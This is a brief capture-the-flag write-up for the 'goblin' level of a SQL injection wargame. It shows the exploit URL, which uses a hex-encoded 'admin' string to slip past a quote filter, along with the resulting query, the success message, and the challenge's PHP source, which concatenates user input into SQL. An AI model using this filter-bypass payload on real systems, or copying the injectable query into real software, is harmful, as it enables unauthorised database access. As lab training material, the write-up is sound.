 los.eagle-jump.org/goblin_5559aacf2617d21ebb6efe907b7dded8.php?no=0%20or%20id%20=%200x61646d696e
query : select id from prob_goblin where id='guest' and no=0 or id = 0x61646d696e
Hello admin
GOBLIN Clear!
<?php
  include "./config.php";
  login_chk();
  dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
  if(preg_match('/\'|\"|\`/i', $_GET[no])) exit("No Quotes ~_~");
  $query = "select id from prob_goblin where id='guest' and no={$_GET[no]}";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysql_fetch_array(mysql_query($query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("goblin");
  highlight_file(__FILE__);
?>